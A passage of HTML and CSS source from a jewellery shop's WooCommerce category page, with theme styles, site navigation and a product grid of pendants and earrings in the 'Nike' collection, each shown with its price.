.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: 5px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: 5px;
}

.page-template-luxurywellnessretreats :is( ul, li , .wellness-routine){
text-align:left !important;
}
.wellness-routine h3:not(:first-child){
    padding-top:10px;
}
.wellness-routine{
    padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img{
	display:flex;
	grid-gap:20px;
	padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img .col.right-img-blk, .col.left-img-blk
	 {
    background-position: center;
    background-size: cover;
    height: 27.75rem;

}

.grey-box.lwr-schedule {
    background-color: #e2e5e8;
    padding: 30px 20px;
}
.grey-box.lwr-schedule:not(:first-child) {
    margin-top: 20px;
}
@media only screen and (max-width:375px){
	.grey-box.lwr-schedule ul{
		padding-left:20px;
	}
}
@media only screen and (min-width:375px){
	.grey-box.lwr-schedule ul {
    padding-left: 30px;
}
}

@media only screen and (min-width:576px){
.whats-includ-content {
    display: flex;
    text-align: left;
}

.what-includ-txt:first-child {
    padding-right: 20px;
}

.what-includ-txt:last-child {
    padding-left: 20px;
}
.lwr-whats-include {
    padding: 80px 0;
}
}
@media only screen and (max-width:576px){
    .lwr-whats-include{
        padding-bottom:30px;
    }
}

/* Participant Form Css */

.participant-frm .gfield_consent_description {
    margin-top:0px !important;
    max-height: fit-content !important;
    overflow:unset !important;
    border:0px !important;
    padding: 0px !important;
    line-height: 1;
    height: auto;
}
.participant-frm .ginput_container_consent{
    display:flex;
}
.participant-frm .ginput_container_consent input {
    margin-top:5px !important;
	max-height:max-content;
}

.participant-frm .gfield_consent_label{
    margin-left:5px;
}
.participant-frm .gfield_date_dropdown_day {
    padding: 0px !important;
}
@media only screen and (min-width:641px){
    .participant-frm .gfield:has(.ginput_container_consent) .gfield_label {
    margin-bottom:0px !important;
}
}
.participant-frm_wrapper .validation_error {
    display: none;
}
.participant-frm_wrapper .gfield_error{
    background:transparent !important;
    border:0 !important;
}
.participant-frm_wrapper .gfield_error .gfield_label {
color:inherit !important;
}
.participant-frm_wrapper .validation_message{
    padding-top:0px !important;
}
.participant-frm input[type="submit"] {
background: #141414 !important;
    color: #fff !important;
    font: .81188rem proxima-nova !important;
    line-height:1 !important;
    padding: 1rem 1.625rem !important;
    border-radius:3px !important;
    text-transform:uppercase;
}


/* Accomodation products */
h2.product-head {
    text-align: center;
    padding-top: 80px;
}

.product-price p {
    font-size: 20px;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    background: #141414;
    color: #fff;
    font: .81188rem proxima-nova;
    padding: 1rem 1.625rem;
}

.product-gallery {
margin-top:20px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}
.product-gallery img {
    width: 100%;
    height: 100%;  
    max-height:27.75rem;
    object-fit: cover;   
    object-position: center;
}
article.accomodation-product:not(:last-of-type) {
    padding-bottom: 80px;
}
article.accomodation-product:not(:first-of-type) {
    padding-top: 80px;
}
article.accomodation-product:first-of-type {
    padding-top: 30px;
}
article.accomodation-product:last-of-type {
    padding-bottom: 100px;
}
@media only screen and (max-width:575px){
   article.accomodation-product .row {
        flex-direction: column;
    }
    .accomodation-product .row > .col {
        height: 100%;
        min-height: fit-content;
    } 
    .product-gallery{
        padding-top:10px;
        grid-template-columns: repeat(1, 1fr);
    }
    article.accomodation-product .product-featured-image.col {
        margin-bottom:10px;
    }
    h2.product-head{
        padding-top: 20px;    
    }
    article.accomodation-product:not(:last-of-type) {
         padding-bottom: 30px;
    }
    article.accomodation-product:not(:first-of-type) {
         padding-top: 30px;
    }
    article.accomodation-product:first-of-type {
         padding-top: 20px;
    }
    article.accomodation-product:last-of-type {
        padding-bottom: 40px;
    }
}		</style>
		</head>

<body class="wp-theme-victoryofthepeople woocommerce woocommerce-page woocommerce-no-js">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQ6KGF"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) —>
    <!--[if lte IE 9]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
    <![endif]-->
    <header role="banner" class="pt-4 text-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <a class="navbar-brand m-0" href="https://victoryofthepeople.ca">
                    		<img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg" alt="Victory of the People Logo">
                    </a>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="input-group d-none">
                        <input type="text" class="form-control border-0 pl-0" placeholder="Search" aria-label="Search">
                        <div class="input-group-append">
                            <button class="btn pr-0" type="button"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg" alt="Search Icon"></button>
                        </div>
                    </div>
                </div>
                <div class="col-sm-7">
                    <nav class="navbar navbar-expand-sm">
                        <ul class="navbar-nav d-none d-sm-flex m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://victoryofthepeople.ca/collections/">Collections</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://victoryofthepeople.ca/jewelry/">Jewelry</a></li>
<li id="menu-item-20833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20833"><a href="https://victoryofthepeople.ca/bespoke-design/">Bespoke Design</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://victoryofthepeople.ca/about/">About</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://victoryofthepeople.ca/contact/">Contact</a></li>
                        </ul>
                        <ul class="navbar-nav d-sm-none m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Collections
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="/collections/">
                                        All Collections
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/chloe/">
                                        Chloe
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/alexa/">
                                        Alexa
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/asteria/">
                                        Asteria
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/nike/">
                                        Nike
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/harmonia/">
                                        Harmonia
                                    </a>
                                </div>
                            </li>
                            <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown2" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Jewelry
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown2">
                                    <a class="dropdown-item" href="/jewelry/">
                                        All Jewelry
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/necklaces-pendants/">
                                        Necklaces &amp; Pendants
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/earrings/">
                                        Earrings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/rings/">
                                        Rings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/bracelets-cuffs/">
                                        Bracelets &amp; Cuffs
                                    </a>
                                </div>
                            </li>
							<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118">
								<a href="/about/">About</a>
							</li>
							<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641">
								<a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a>
							</li>
                            <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                                <a href="/contact/">
                                    Contact
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="col">
                    <nav class="navbar">
                        <ul class="navbar-nav m-auto">
                            <li class="menu-item"><a href="https://victoryofthepeople.ca/cart/">Shopping Bag (0)</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </header>
    <main id="main" role="main">
<div id="content" class="container">
    <div class="row">
        <div class="col">
        <h1>
    Nike</h1>
<div class="term-description"><p>The Nike Collection forgoes convention, crafting pieces that soar above the rest. A true achievement in artistry.</p>
</div><div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 27 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="type" value="rings" /><input type="hidden" name="colour" value="rose" /></form>
<ul class="products columns-4">
<li class="post-11319 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/king-george-v-gold-sovereign-diamond-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/King-George-V-Sovereign-Dismind-Pendant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/King-George-V-Sovereign-Dismind-Pendant-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/King-George-V-Sovereign-Dismind-Pendant-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/King-George-V-Sovereign-Dismind-Pendant-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">King George V Gold Sovereign Diamond Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>6,545</span></span>
</a><a href="https://victoryofthepeople.ca/product/king-george-v-gold-sovereign-diamond-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11319" data-product_sku="" aria-label="Select options for &ldquo;King George V Gold Sovereign Diamond Pendant&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11316 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/konstantinato-cross-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Konstantinato-pendant-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Konstantinato-pendant-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Konstantinato-pendant-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Konstantinato-pendant-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Konstantinato Cross Pendant (Chain Sold Separately)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,350</span></span>
</a><a href="https://victoryofthepeople.ca/product/konstantinato-cross-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11316" data-product_sku="" aria-label="Select options for &ldquo;Konstantinato Cross Pendant (Chain Sold Separately)&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-27795 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/konstantinato-cross-pendant-chain-sold-separately/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2020/10/Konstantinato--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2020/10/Konstantinato--300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2020/10/Konstantinato--150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2020/10/Konstantinato--100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Konstantinato Cross Pendant (Chain Sold Separately)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,285</span></span>
</a><a href="https://victoryofthepeople.ca/product/konstantinato-cross-pendant-chain-sold-separately/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="27795" data-product_sku="" aria-label="Select options for &ldquo;Konstantinato Cross Pendant (Chain Sold Separately)&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-9115 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/konstantinato-cross-pendant-with-diamond-bail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2020/10/Small-Konstantinato-pendant-with-dismond-bail-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2020/10/Small-Konstantinato-pendant-with-dismond-bail-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2020/10/Small-Konstantinato-pendant-with-dismond-bail-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2020/10/Small-Konstantinato-pendant-with-dismond-bail-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Konstantinato Cross Pendant With Diamond Bail (Chain Sold Separately)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,515</span></span>
</a><a href="https://victoryofthepeople.ca/product/konstantinato-cross-pendant-with-diamond-bail/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9115" data-product_sku="" aria-label="Select options for &ldquo;Konstantinato Cross Pendant With Diamond Bail (Chain Sold Separately)&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-209 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-nike first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/large-vop-signature-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/VOP-Signature-Earings-502-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/VOP-Signature-Earings-502-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/VOP-Signature-Earings-502-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/VOP-Signature-Earings-502-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/VOP-Signature-Earings-502-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Large VOP Signature Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>7,955</span></span>
</a><a href="https://victoryofthepeople.ca/product/large-vop-signature-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="209" data-product_sku="" aria-label="Select options for &ldquo;Large VOP Signature Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11322 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/nike-diamond-baguette-cross/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Diamond-Baguette-Cross-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Diamond-Baguette-Cross-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Diamond-Baguette-Cross-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Diamond-Baguette-Cross-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nike Diamond Baguette Cross</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,780</span></span>
</a><a href="https://victoryofthepeople.ca/product/nike-diamond-baguette-cross/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11322" data-product_sku="" aria-label="Select options for &ldquo;Nike Diamond Baguette Cross&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-9109 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/nike-gold-cross/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2020/10/Nike-Cross-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2020/10/Nike-Cross-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2020/10/Nike-Cross-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2020/10/Nike-Cross-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nike Gold Cross</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,980</span></span>
</a><a href="https://victoryofthepeople.ca/product/nike-gold-cross/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9109" data-product_sku="" aria-label="Select options for &ldquo;Nike Gold Cross&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-2788 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-nike last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://victoryofthepeople.ca/product/nike-long-pearl-fringe-ear-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Long-Fringe-Ear-Jacket--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Long-Fringe-Ear-Jacket--300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Long-Fringe-Ear-Jacket--150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Long-Fringe-Ear-Jacket--100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nike Long Pearl Fringe Ear Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,850</span></span>
</a><a href="https://victoryofthepeople.ca/product/nike-long-pearl-fringe-ear-jacket/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2788" data-product_sku="" aria-label="Select options for &ldquo;Nike Long Pearl Fringe Ear Jacket&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11341 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nike Mirror Chain Necklace</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,220</span></span>
</a><a href="https://victoryofthepeople.ca/product/nike-mirror-chain-necklace/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11341" data-product_sku="" aria-label="Select options for &ldquo;Nike Mirror Chain Necklace&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-2782 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-nike instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://victoryofthepeople.ca/product/nike-short-pearl-fringe-ear-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Short-Fringe-Ear-Jacket-WG--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Short-Fringe-Ear-Jacket-WG--300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Short-Fringe-Ear-Jacket-WG--150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Short-Fringe-Ear-Jacket-WG--100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nike Short Pearl Fringe Ear Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,850</span></span>
</a><a href="https://victoryofthepeople.ca/product/nike-short-pearl-fringe-ear-jacket/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2782" data-product_sku="" aria-label="Select options for &ldquo;Nike Short Pearl Fringe Ear Jacket&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-27000 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/olive-branch-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Olive-branch-earrings-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Olive-branch-earrings-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Olive-branch-earrings-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Olive-branch-earrings-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Olive Branch Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5,750</span></span>
</a><a href="https://victoryofthepeople.ca/product/olive-branch-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="27000" data-product_sku="" aria-label="Select options for &ldquo;Olive Branch Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-1674 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/small-vop-signature-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vop-Signature-Pendant-501-w-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vop-Signature-Pendant-501-w-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vop-Signature-Pendant-501-w-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vop-Signature-Pendant-501-w-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vop-Signature-Pendant-501-w-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Small VOP Signature Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,250</span></span>
</a><a href="https://victoryofthepeople.ca/product/small-vop-signature-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1674" data-product_sku="" aria-label="Select options for &ldquo;Small VOP Signature Pendant&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-27005 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-nike first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/victory-cascading-hoop-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Victory-cascading-hoop-earrings-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Victory-cascading-hoop-earrings-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Victory-cascading-hoop-earrings-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Victory-cascading-hoop-earrings-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Victory Cascading Hoop Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3,025</span></span>
</a><a href="https://victoryofthepeople.ca/product/victory-cascading-hoop-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="27005" data-product_sku="" aria-label="Select options for &ldquo;Victory Cascading Hoop Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11344 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/victory-cross-and-evil-eye-necklace/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Victory-Cross-and-Evil-Eye-Necklace-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Victory-Cross-and-Evil-Eye-Necklace-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Victory-Cross-and-Evil-Eye-Necklace-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Victory-Cross-and-Evil-Eye-Necklace-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Victory Cross and Evil Eye Necklace</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,220</span></span>
</a><a href="https://victoryofthepeople.ca/product/victory-cross-and-evil-eye-necklace/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11344" data-product_sku="" aria-label="Select options for &ldquo;Victory Cross and Evil Eye Necklace&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-2705 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/victory-cross-lariat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Lariat--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Lariat--300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Lariat--150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Lariat--100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Victory Cross Lariat</h2>
